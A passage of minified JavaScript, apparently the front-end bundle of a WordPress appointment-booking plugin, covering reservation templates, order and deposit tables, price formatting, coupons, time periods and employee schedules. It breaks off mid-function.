n,a,u,c,l={service_id:".mpa-service-id",service_name:".mpa-service-name",service_thumbnail:".mpa-service-thumbnail",employee_id:".mpa-employee-id",employee_name:".mpa-employee-name",location_id:".mpa-location-id",location_name:".mpa-location-name",reservation_date:".mpa-reservation-date",reservation_save_date:".mpa-reservation-save-date",reservation_time:".mpa-reservation-time",reservation_period:".mpa-reservation-period",reservation_save_period:".mpa-reservation-save-period",reservation_capacity:".mpa-reservation-capacity",reservation_clients:".mpa-reservation-clients",reservation_clients_count:".mpa-reservation-clients-count",reservation_price:".mpa-reservation-price"},p=e.clone();for(var f in p.attr("data-id",t.getItemId()),l){var d=l[f],y=p.find(d).first(),m="{"+f+"}";if((y.length>0?y.html():"").includes(m)){var v="";switch(f){case"service_id":v=t.service.id;break;case"service_name":v=t.service.name;break;case"service_thumbnail":n=t.service.thumbnail,a=void 0,u=void 0,c=void 0,void 0,a=Object(s.b)().settings().getThumbnailSize(),u=a.width,c=a.height,v="<img"+h({width:u,height:c,src:n,class:"attachment-thumbnail size-thumbnail"})+">";break;case"employee_id":v=t.employee.id;break;case"employee_name":v=t.employee.name;break;case"location_id":v=t.location.id;break;case"location_name":v=t.location.name;break;case"reservation_date":v=Object(r.a)(t.date);break;case"reservation_save_date":v=Object(r.a)(t.date,"internal");break;case"reservation_time":v=Object(o.b)(t.time.startTime);break;case"reservation_period":v=t.time.toString();break;case"reservation_save_period":v=t.time.toString("internal");break;case"reservation_capacity":var g=t.service.getCapacityRange(t.employee.id);v=w(Object(i.a)(g,g),t.capacity);break;case"reservation_clients":var k=t.service.getCapacityRange(t.employee.id);v=P(Object(i.a)(k,k),t.capacity);break;case"reservation_clients_count":v=t.capacity;break;case"reservation_price":var _=t.employee.id;v=b(t.service.getPrice(_,t.capacity))}y.html(y.html().replace(m,v)),"reservation_capacity"===f&&1===t.service.getCapacityRange().length&&y.addClass("no-options")}}return p.find('[name*="{item_id}"]').each((function(e,n){n.name=n.name.replace("{item_id}",t.getItemId())})),p}function y(t){var e="";e+='<table class="mpa-order widefat">',e+="<tbody>";var n,i=u(t.products);try{for(i.s();!(n=i.n()).done;){var r=n.value;e+='<tr class="mpa-order-service">',e+='<td class="column-service">'+r.name+"</td>",e+='<td class="column-price">'+k(r.price)+"</td>",e+="</tr>"}}catch(t){i.e(t)}finally{i.f()}return e+='<tr class="mpa-order-subtotal">',e+='<th class="column-subtotal">'+l("Subtotal","motopress-appointment")+"</th>",e+='<th class="column-price">'+k(t.subtotal)+"</th>",e+="</tr>",e+="</tbody>",e+="<tfoot>",t.coupon&&(e+='<tr class="mpa-order-coupon">',e+='<th class="column-coupon">',e+=l("Coupon: %s","motopress-appointment").replace("%s",t.coupon.code),e+="</th>",e+='<td class="column-price">',e+=k(-t.coupon.amount),e+=" ",e+='<a href="#" class="mpa-remove-coupon">'+l("Remove","motopress-appointment")+"</a>",e+="</td>",e+="</tr>"),e+='<tr class="mpa-order-total">',e+='<th class="column-total">'+l("Total","motopress-appointment")+"</th>",e+='<th class="column-price">'+k(t.total)+"</th>",e+="</tr>",e+="</tfoot>",e+="</table>"}function m(t){var e=parseFloat(t.total)-parseFloat(t.deposit),n="";return e>0&&(n+='<table class="widefat">',n+="<tbody>",n+='<tr class="mpa-deposit-title">',n+='<td class="column-title" colspan="2">',n+=l("Deposit","motopress-appointment"),n+="</td>",n+="</tr>",n+='<tr class="mpa-deposit-now">',n+='<th class="column-title">',n+=l("Paying now","motopress-appointment"),n+="</th>",n+='<th class="column-price">',n+=k(t.deposit),n+="</th>",n+="</tr>",n+='<tr class="mpa-deposit-left">',n+='<th class="column-title">',n+=l("Left to pay","motopress-appointment"),n+="</th>",n+='<th class="column-price">',n+=k(e),n+="</th>",n+="</tr>",n+="</tbody>",n+="</table>"),n}function v(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"public",i="short"==n?"public":n,a=Object(r.a)(t,i),s=Object(r.a)(e,i);return"short"==n&&a==s?a:a+" - "+s}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n="wp-admin/post.php?post=".concat(t,"&action=edit");return'<a href="'+n+'" title="'+e+'">'+e+"</a>"}function b(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=Object(s.b)().settings();e=jQuery.extend({currency_symbol:n.getCurrencySymbol(),currency_position:n.getCurrencyPosition(),decimal_separator:n.getDecimalSeparator(),thousand_separator:n.getThousandSeparator(),decimals:n.getDecimalsCount(),literal_free:!0,trim_zeros:!0},e);var i=Object(a.d)(Math.abs(t),e.decimals,e.decimal_separator,e.thousand_separator),r="mpa-price";if(0==t&&(r+=" mpa-zero-price"),0==t&&e.literal_free)r+=" mpa-price-free",i=wp.i18n._x("Free","Zero price","motopress-appointment");else{e.trim_zeros&&(i=Object(a.e)(i));var o='<span class="mpa-currency">'+e.currency_symbol+"</span>";switch(e.currency_position){case"before":i=o+i;break;case"after":i+=o;break;case"before_with_space":i=o+"&nbsp;"+i;break;case"after_with_space":i=i+"&nbsp;"+o}t<0&&(i="-"+i)}var u='<span class="'+r+'">'+i+"</span>";return u}function k(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.literal_free=!1,b(t,e)}function w(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i="<select"+h(n)+">";return i+=P(t,e),i+="</select>"}function _(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i="",r=n?' selected="selected"':"";return i='<option value="'+t+'"'+r+">",i+=e,i+="</option>"}function P(t,e){var n="";for(var i in t)n+=_(i,t[i],i==e);return n}},15:function(t,e,n){"use strict";n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return u}));var i=n(19),r=n.n(i),a={};function s(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return"object"==r()(t)?Array.isArray(t)?t.length:Object.keys(t).length:e?0:1}function o(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return"object"==r()(t)?0==s(t):!!e||!t}function u(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=function(t,e){return e<(t=parseInt(t,10).toString(16)).length?t.slice(t.length-e):e>t.length?Array(e-t.length+1).join("0")+t:t};a.uniqid_seed||(a.uniqid_seed=Math.floor(123456789*Math.random())),a.uniqid_seed++;var i=t;return i+=n(parseInt((new Date).getTime()/1e3,10),8),i+=n(a.uniqid_seed,5),e&&(i+=(10*Math.random()).toFixed(8).toString()),i}},152:function(t,e,n){},18:function(t,e,n){"use strict";n.d(e,"d",(function(){return a})),n.d(e,"b",(function(){return s})),n.d(e,"a",(function(){return o})),n.d(e,"c",(function(){return u}));var i=n(32),r=n.n(i);function a(t){return t.filter((function(t,e,n){return n.indexOf(t)===e}))}function s(t,e){return t.filter((function(t){return-1!=e.indexOf(t)}))}function o(t,e){for(var n=Math.min(t.length,e.length),i={},r=0;r<n;r++)i[t[r]]=e[r];return i}function u(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,i=n||1,a=Math.abs(Math.floor((e-t)/i))+1,s=r()(Array(a).keys()).map((function(e){return e*n+t}));return s}},19:function(t,e){function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},2:function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},20:function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var i=n(2),r=n.n(i),a=n(1),s=n.n(a),o=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r()(this,t),this.id=e,this.setupProperties(),this.setupValues(n)}return s()(t,[{key:"setupProperties",value:function(){}},{key:"setupValues",value:function(t){for(var e in t)this[e]=t[e]}},{key:"getId",value:function(){return this.id}}]),t}()},21:function(t,e,n){"use strict";n.d(e,"a",(function(){return h}));var i=n(19),r=n.n(i),a=n(2),s=n.n(a),o=n(1),u=n.n(o),c=n(11),l=n(15),h=function(){function t(e,n){s()(this,t),this.$element=e,this.cart=n,this.setupProperties(),this.addListeners()}return u()(t,[{key:"setupProperties",value:function(){this.stepId=this.theId(),this.schema=this.propertiesSchema(),this.isActive=!1,this.isLoaded=!1,this.preventReact=!1,this.preventUpdate=!1,this.hideButtons=!1,this.readyPromise=null,this.$buttons=this.$element.find(".mpa-actions"),this.$buttonBack=this.$buttons.find(".mpa-button-back"),this.$buttonNext=this.$buttons.find(".mpa-button-next")}},{key:"theId",value:function(){return"abstract"}},{key:"getCartContext",value:function(){return"cart"}},{key:"propertiesSchema",value:function(){return{}}},{key:"addListeners",value:function(){this.$buttonBack.on("click",this.cancel.bind(this)),this.$buttonNext.on("click",this.submit.bind(this))}},{key:"load",value:function(){this.isLoaded?this.readyPromise=this.reload():(this.readyPromise=this.loadEntities(),this.isLoaded=!0)}},{key:"loadEntities",value:function(){return Promise.resolve(this)}},{key:"reload",value:function(){return Promise.resolve(this)}},{key:"reset",value:function(){}},{key:"ready",value:function(){return this.readyPromise}},{key:"isValidInput",value:function(){return!1}},{key:"setProperty",value:function(t,e){if(!this.preventUpdate){var n=this.validateProperty(t,e);if(n!==this[t]){var i=this.preventReact;this.preventReact=!0,this.updateProperty(t,n),i||(this.isActive&&this.react(),this.preventReact=!1)}}}},{key:"resetProperty",value:function(t){this.setProperty(t)}},{key:"validateProperty",value:function(t,e){var n=e;if(t in this.schema){var i=this.schema[t];if(null==e)n=i.default;else{switch(i.type){case"bool":n=Object(c.a)(e);break;case"integer":n=Object(c.b)(e)}if(!Object(l.b)(n)&&null!=i.options)i.options.indexOf(n)>=0||(n=this[t])}}else null==e&&(n=null);return n}},{key:"updateProperty",value:function(t,e){var n=this[t];this[t]=e,this.afterUpdate(t,e,n)}},{key:"afterUpdate",value:function(t,e,n){}},{key:"react",value:function(){var t=this.isValidInput();this.$buttonNext.prop("disabled",!t),this.hideButtons&&this.$buttons.toggleClass("mpa-hide",!t)}},{key:"show",value:function(){var t=this;this.enable(),this.react(),this.$element.removeClass("mpa-hide"),this.readyPromise.finally((function(){return t.showReady()}))}},{key:"showReady",value:function(){this.$element.addClass("mpa-loaded"),this.hideButtons||this.$buttons.removeClass("mpa-hide")}},{key:"hide",value:function(){this.disable(),this.$element.addClass("mpa-hide")}},{key:"enable",value:function(){this.isActive=!0,this.$buttonBack.prop("disabled",!1),this.$buttonNext.prop("disabled",!1)}},{key:"disable",value:function(){this.isActive=!1,this.$buttonBack.prop("disabled",!0),this.$buttonNext.prop("disabled",!0)}},{key:"cancel",value:function(t){void 0!==t&&t.stopPropagation(),this.isActive&&(this.disable(),this.triggerBack())}},{key:"submit",value:function(t){if(void 0!==t&&t.stopPropagation(),this.isActive&&this.isValidInput()){this.disable();var e=this.maybeSubmit();null==e?this.triggerNext():"object"!==r()(e)?e?this.triggerNext():this.cancelSubmission():e.then(this.triggerNext.bind(this),this.cancelSubmission.bind(this))}}},{key:"maybeSubmit",value:function(){}},{key:"cancelSubmission",value:function(){this.enable(),this.react()}},{key:"triggerBack",value:function(){this.$element.trigger("mpa_booking_step_back",{step:this.stepId})}},{key:"triggerNext",value:function(){this.$element.trigger("mpa_booking_step_next",{step:this.stepId})}}]),t}()},22:function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var i=n(2),r=n.n(i),a=n(1),s=n.n(a),o=n(23),u=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;r()(this,t),this.setupProperties(),null==n?this.parsePeriod(e):(this.setStartTime(e),this.setEndTime(n))}return s()(t,[{key:"setupProperties",value:function(){this.startTime=null,this.endTime=null}},{key:"parsePeriod",value:function(t){var e=t.split(" - ");this.setStartTime(e[0]),this.setEndTime(e[1])}},{key:"setStartTime",value:function(t){this.startTime=this.convertToTime(t)}},{key:"setEndTime",value:function(t){this.endTime=this.convertToTime(t)}},{key:"convertToTime",value:function(t){return"string"==typeof t?Object(o.c)(t):new Date(t)}},{key:"setDate",value:function(t){this.startTime.setFullYear(t.getFullYear()),this.startTime.setMonth(t.getMonth(),t.getDate()),this.endTime.setFullYear(t.getFullYear()),this.endTime.setMonth(t.getMonth(),t.getDate())}},{key:"intersectsWith",value:function(t){return this.startTime<t.endTime&&this.endTime>t.startTime}},{key:"isSubperiodOf",value:function(t){return this.startTime>=t.startTime&&this.endTime<=t.endTime}},{key:"mergePeriod",value:function(t){this.startTime.setTime(Math.min(this.startTime.getTime(),t.startTime.getTime())),this.endTime.setTime(Math.max(this.endTime.getTime(),t.endTime.getTime()))}},{key:"diffPeriod",value:function(t){this.startTime<t.startTime?this.endTime.setTime(Math.min(t.startTime.getTime(),this.endTime.getTime())):this.startTime.setTime(Math.max(t.endTime.getTime(),this.startTime.getTime()))}},{key:"splitByPeriod",value:function(e){var n=[];return e.startTime.getTime()-this.startTime.getTime()>0&&n.push(new t(this.startTime,e.startTime)),this.endTime.getTime()-e.endTime.getTime()>0&&n.push(new t(e.endTime,this.endTime)),n}},{key:"isEmpty",value:function(){return this.endTime.getTime()-this.startTime.getTime()<=0}},{key:"toString",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"public",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" - ";"internal"==t&&(e=" - ");var n="short"==t?"public":t,i=Object(o.b)(this.startTime,n),r=Object(o.b)(this.endTime,n);return"short"==t&&i==r?i:i+e+r}}]),t}()},23:function(t,e,n){"use strict";n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return u})),n.d(e,"d",(function(){return l}));n(22),n(18);var i=n(9),r=(n(15),n(8)),a=n(12);function s(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"public";t%=1440;var n=parseInt(t/60);t%=60;var r=Object(i.c)();return r.setHours(n,t),o(r,e)}function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"public";return"internal"==e?Object(i.a)(t,"H:i"):"public"==e?Object(i.a)(t,c()):Object(i.a)(t,e)}function u(t){var e=t.split(":"),n=parseInt(e[0]),r=parseInt(e[1]),a=Object(i.c)();return a.setHours(n,r),a}function c(){return Object(r.b)().settings().getTimeFormat()}function l(t,e,n,r){var s={service_id:t,employees:r.employees?r.employees.join(","):"",locations:r.locations?r.locations.join(","):"",from_date:Object(i.a)(e,"internal"),to_date:Object(i.a)(n,"internal"),format:"full",exclude:r.exclude?r.exclude:[],since_today:!("since_today"in r)||r.since_today};return Object(a.a)("/calendar/time",s).catch((function(t){return console.error("Failed to make time slots in mpa_time_slots().",t.message)||{}}))}},25:function(t,e){t.exports=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},26:function(t,e,n){"use strict";n.d(e,"a",(function(){return G}));var i=n(2),r=n.n(i),a=n(1),s=n.n(a),o=n(4),u=n.n(o),c=n(5),l=n.n(c),h=n(0),p=n.n(h),f=n(6),d=n.n(f),y=n(20),m=n(9);function v(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=p()(t);if(e){var r=p()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return l()(this,n)}}var g=function(t){u()(n,t);var e=v(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){d()(p()(n.prototype),"setupProperties",this).call(this),this.status="new",this.code="",this.description="",this.type="fixed",this.amount=0,this.expirationDate=null,this.serviceIds=[],this.minDate=null,this.maxDate=null,this.usageLimit=0,this.usageCount=0}},{key:"setupValues",value:function(t){for(var e=0,i=["expirationDate","minDate","maxDate"];e<i.length;e++){var r=i[e],a=t[r];null!=a&&""!==a&&(this[r]=Object(m.b)(a)),delete t[r]}d()(p()(n.prototype),"setupValues",this).call(this,t)}},{key:"getCode",value:function(){return this.code}},{key:"isApplicableForCart",value:function(t){var e=this,n=!1;return t.items.forEach((function(t){if(e.isApplicableForCartItem(t))return n=!0,!1})),n}},{key:"isApplicableForCartItem",value:function(t){return!!t.isSet()&&(!(this.serviceIds.length>0&&-1==this.serviceIds.indexOf(t.service.id))&&(!(null!=this.minDate&&t.date<this.minDate)&&!(null!=this.maxDate&&t.date>this.maxDate)))}},{key:"calcDiscountAmount",value:function(t){var e=this.calcDiscountForCart(t);return Math.min(e,t.getSubtotalPrice())}},{key:"calcDiscountForCart",value:function(t){var e=this,n=0;return t.items.forEach((function(t){n+=e.calcDiscountForCartItem(t)})),n}},{key:"calcDiscountForCartItem",value:function(t){var e=0;if(this.isApplicableForCartItem(t)){var n=t.getPrice();switch(this.type){case"fixed":e=this.amount;break;case"percentage":e=n*this.amount/100}e=Math.min(e,n)}return e}}]),n}(y.a),b=n(11),k=n(12);function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return _(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,o=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){o=!0,a=t},f:function(){try{s||null==n.return||n.return()}finally{if(o)throw a}}}}function _(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var P=function(){function t(e){r()(this,t),this.postType=e,this.entityType=Object(b.f)(e),this.savedEntities={}}return s()(t,[{key:"findById",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t?!n&&this.haveEntity(t)&&null!=this.getEntity(t)?Promise.resolve(this.getEntity(t)):this.requestEntity(t).then((function(n){var i=e.mapRestDataToEntity(n);return e.saveEntity(t,i),i}),(function(n){return e.saveEntity(t,null),null})):Promise.resolve(null)}},{key:"findAll",value:function(t){var e,n=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=[],a=[],s=w(t);try{for(s.s();!(e=s.n()).done;){var o=e.value;this.haveEntity(o)&&!i?a.push(this.getEntity(o)):r.push(o)}}catch(t){s.e(t)}finally{s.f()}return 0===r.length?Promise.resolve(a):this.requestEntities(r).then((function(t){var e,i=w(t);try{for(i.s();!(e=i.n()).done;){var r=e.value,s=n.mapRestDataToEntity(r);n.saveEntity(s.id,s),a.push(s)}}catch(t){i.e(t)}finally{i.f()}return a}),(function(t){return[]}))}},{key:"requestEntity",value:function(t){return Object(k.a)(this.getRoute(),{id:t})}},{key:"requestEntities",value:function(t){return Object(k.a)(this.getRoute(),{id:t})}},{key:"haveEntity",value:function(t){return t in this.savedEntities}},{key:"getEntity",value:function(t){return this.savedEntities[t]||null}},{key:"saveEntity",value:function(t,e){this.savedEntities[t]=e}},{key:"mapRestDataToEntity",value:function(t){return null}},{key:"getRoute",value:function(){return"/".concat(this.entityType,"s")}}]),t}();function S(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=p()(t);if(e){var r=p()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return l()(this,n)}}var $=function(t){u()(n,t);var e=S(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"findByCode",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return Object(k.a)(this.getRoute(),{code:t}).then((function(t){var n=e.mapRestDataToEntity(t);return e.saveEntity(n.getId(),n),n}),(function(t){if(n)return null;throw t}))}},{key:"mapRestDataToEntity",value:function(t){return new g(t.id,t)}}]),n}(P),O=n(22);function I(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=p()(t);if(e){var r=p()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return l()(this,n)}}var T=function(t){u()(n,t);var e=I(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){d()(p()(n.prototype),"setupProperties",this).call(this),this.serviceId=0,this.date=null,this.serviceTime=null,this.bufferTime=null}},{key:"setupValues",value:function(t){for(var e in t)"date"==e?this.setDate(t[e]):"serviceTime"==e?this.setServiceTime(t[e]):"bufferTime"==e?this.setBufferTime(t[e]):this[e]=t[e]}},{key:"setDate",value:function(t){this.date="string"==typeof t?Object(m.b)(t):t,null!=this.serviceTime&&this.serviceTime.setDate(this.date),null!=this.bufferTime&&this.bufferTime.setDate(this.date)}},{key:"setServiceTime",value:function(t){this.serviceTime="string"==typeof t?new O.a(t):t,null!=this.date&&this.serviceTime.setDate(this.date)}},{key:"setBufferTime",value:function(t){this.bufferTime="string"==typeof t?new O.a(t):t,null!=this.date&&this.bufferTime.setDate(this.date)}}]),n}(y.a);function x(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return C(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return C(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,o=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){o=!0,a=t},f:function(){try{s||null==n.return||n.return()}finally{if(o)throw a}}}}function C(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}function A(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=p()(t);if(e){var r=p()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return l()(this,n)}}var D=function(t){u()(n,t);var e=A(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"findAllByService",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i={service_id:t};null!=n.from_date&&(i.from_date=Object(m.a)(n.from_date,"internal")),null!=n.to_date&&(i.to_date=Object(m.a)(n.to_date,"internal"));var r=Object(k.a)("/bookings/reservations",i).then((function(t){var n,i=[],r=x(t);try{for(r.s();!(n=r.n()).done;){var a=n.value,s=e.mapRestDataToEntity(a);e.saveEntity(s.id,s),i.push(s)}}catch(t){r.e(t)}finally{r.f()}return i})).catch((function(t){return console.error("No reservations found.",t.message),[]}));return r}},{key:"mapRestDataToEntity",value:function(t){return new T(t.id,t)}}]),n}(P),j=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;r()(this,t),this.setupProperties(),null==n?this.parsePeriod(e):(this.setStartDate(e),this.setEndDate(n))}return s()(t,[{key:"setupProperties",value:function(){this.startDate=null,this.endDate=null}},{key:"parsePeriod",value:function(t){var e=t.split(" - ");this.setStartDate(e[0]),this.setEndDate(e[1])}},{key:"setStartDate",value:function(t){this.startDate=this.convertToDate(t)}},{key:"setEndDate",value:function(t){this.endDate=this.convertToDate(t)}},{key:"convertToDate",value:function(t){return"string"==typeof t?Object(m.b)(t)||Object(m.c)():new Date(t)}},{key:"calcDays",value:function(){var t=this.endDate.getTime()-this.startDate.getTime();return Math.round(t/1e3/3600/24)}},{key:"inPeriod",value:function(t){return"string"==typeof t&&(t=Object(m.b)(t)),null!=t&&t>=this.startDate&&t<=this.endDate}},{key:"splitToDates",value:function(){for(var t={},e=new Date(this.startDate);e<=this.endDate;e.setDate(e.getDate()+1)){var n=Object(m.a)(e,"internal"),i=new Date(e);t[n]=i}return t}},{key:"toString",value:function(){return Object(m.a)(this.startDate,"internal")+" - "+Object(m.a)(this.endDate,"internal")}}]),t}();function M(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return E(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return E(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,o=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){o=!0,a=t},f:function(){try{s||null==n.return||n.return()}finally{if(o)throw a}}}}function E(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}function R(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=p()(t);if(e){var r=p()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return l()(this,n)}}var B=function(t){u()(n,t);var e=R(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){d()(p()(n.prototype),"setupProperties",this).call(this),this.timetable=[],this.workTimetable=[],this.customWorkdays=[],this.daysOff={}}},{key:"setupValues",value:function(t){for(var e in t)"timetable"==e?this.setTimetable(t[e]):"customWorkdays"==e?this.setCustomWorkdays(t[e]):"daysOff"==e?this.setDaysOff(t[e]):this[e]=t[e]}},{key:"setTimetable",value:function(t){var e=this;this.timetable=[],this.workTimetable=[],t.forEach((function(t){var n=[],i=[];t.forEach((function(t){var e=new O.a(t.time_period);n.push({time_period:e,location:t.location,activity:t.activity}),"work"==t.activity&&i.push({time_period:e,location:t.location})})),e.timetable.push(n),e.workTimetable.push(i)}))}},{key:"setCustomWorkdays",value:function(t){this.customWorkdays=[];var e,n=M(t);try{for(n.s();!(e=n.n()).done;){var i=e.value;this.customWorkdays.push({date_period:new j(i.date_period),time_period:new O.a(i.time_period)})}}catch(t){n.e(t)}finally{n.f()}}},{key:"setDaysOff",value:function(t){this.daysOff={};var e,n=M(t);try{for(n.s();!(e=n.n()).done;){var i=e.value,r=new j(i).splitToDates();jQuery.extend(this.daysOff,r)}}catch(t){n.e(t)}finally{n.f()}}},{key:"isDayOff",value:function(t){return"string"!=typeof t&&(t=Object(m.a)(t,"internal")),t in this.daysOff}},{key:"getWorkingHours",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(this.isDayOff(t))return[];if("string"==typeof t&&(t=Object(m.b)(t)),null==t)return[];var n,i=[],r=t.getDay(),a=M(this.workTimetable[r]);try{for(a.s();!(n=a.n()).done;){var s=n.value;0!=e&&s.location!=e||i.push(s.time_period)}}catch(t){a.e(t)}finally{a.f()}var o,u=M(this.customWorkdays);try{for(u.s();!(o=u.n()).done;){var c=o.value;c.date_period.inPeriod(t)&&i.push(c.time_period)}}catch(t){u.e(t)}finally{u.f()}return i}}]),n}(y.a);function F(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=p()(t);if(e){var r=p()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return l()(this,n)}}var L=function(t){u()(n,t);var e=F(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"mapRestDataToEntity",value:function(t){return new B(t.id,t)}}]),n}(P),N=n(36);function V(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return 